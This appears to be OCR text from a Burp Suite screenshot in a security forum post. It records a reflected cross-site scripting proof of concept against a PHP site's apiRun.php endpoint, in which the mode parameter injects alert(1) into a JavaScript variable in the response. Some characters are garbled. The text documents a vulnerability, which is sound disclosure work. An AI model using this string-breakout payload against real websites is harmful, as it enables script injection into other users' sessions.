 Request
Pretty Raw Hex
\n
1 GET /apiRun.php?mode=";alert(1);//&mudi=autoRun HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
8 sec-ch-ua-platform: "Windows"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost/news/?7865.html
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render
38 }
39 timer = setInterval("CountDown()", 1000);
40
41 // GET□□AJAX□□
42 function AjaxGetDeal(urlStr){
43 $.ajaxSetup({
cache:false
}
);
44 $.get(urlStr, function(result){
45 eval(result.replace(/<(script[^>]*?)>/gi,"")
/(<meta[^>]*>|<\/meta>)/gi,""));
46 }
);
47 return false;
48 }
49
50 var myDate = new Date();
51 var timestamp = Date.parse(myDate);
52 var mode = "";
alert(1);
//";
53 timestamp = timestamp/1000;
先知社区